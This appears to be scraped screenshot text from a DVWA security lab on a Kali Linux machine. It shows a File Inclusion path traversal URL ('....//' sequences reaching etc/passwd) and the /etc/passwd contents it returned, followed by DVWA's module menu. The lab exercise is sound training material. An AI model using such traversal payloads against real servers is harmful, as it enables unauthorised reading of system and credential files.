 localhost/DVWA/vulnerabilities/fi/?page=....//....//....//....//....//....//etc/passwd
120%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/
var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/
var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/
usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon:/usr/lib/dhcpcd:/bin/false mysql:x:101:102:MariaDB Server:/nonexistent:/bin/false tss:x:102:104:TPM software stack:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd
Time Synchronization:/:/usr/sbin/nologin _gophish:x:104:106::/var/lib/gophish:/usr/sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin messagebus:x:991:991:System Message Bus:/nonexistent:/usr/sbin/nologin tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin miredo:x:107:65534::/var/run/
miredo:/usr/sbin/nologin _rpc:x:108:65534::/run/rpcbind:/usr/sbin/nologin redis:x:109:110::/var/lib/redis:/usr/sbin/nologin mosquitto:x:110:113::/var/lib/mosquitto:/usr/sbin/nologin redsocks:x:111:114::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/
usr/sbin/nologin sshd:x:989:65534:sshd user:/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin Debian-snmp:x:112:115::/var/lib/snmp:/bin/false sslh:x:113:117::/nonexistent:/usr/sbin/nologin postgres:x:114:118:PostgreSQL administrator:/var/lib/postgresql:/bin/
bash avahi:x:115:119:Avahi mDNS daemon:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:116:29:Speech Dispatcher:/run/speech-dispatcher:/bin/false _gvm:x:117:120::/var/lib/openvas:/usr/sbin/nologin usbmux:x:118:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin cups-pk-
helper:x:119:121:user for cups-pk-helper service:/nonexistent:/usr/sbin/nologin nm-openvpn:x:120:122:NetworkManager OpenVPN:/var/lib/openvpn/chroot:/usr/sbin/nologin inetsim:x:121:123::/var/lib/inetsim:/usr/sbin/nologin nm-openconnect:x:122:126:NetworkManager OpenConnect plugin:/var/lib/
NetworkManager:/usr/sbin/nologin geoclue:x:123:127::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:124:128:Light Display Manager:/var/lib/lightdm:/bin/false statd:x:125:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:126:129::/var/lib/saned:/usr/sbin/nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/
nologin rtkit:x:127:130:RealtimeKit:/proc:/usr/sbin/nologin colord:x:128:131:colord colour management daemon:/var/lib/colord:/usr/sbin/nologin dangk:x:1000:1000:dangk,,,:/home/dangk:/usr/bin/zsh ollama:x:997:986::/usr/share/ollama:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)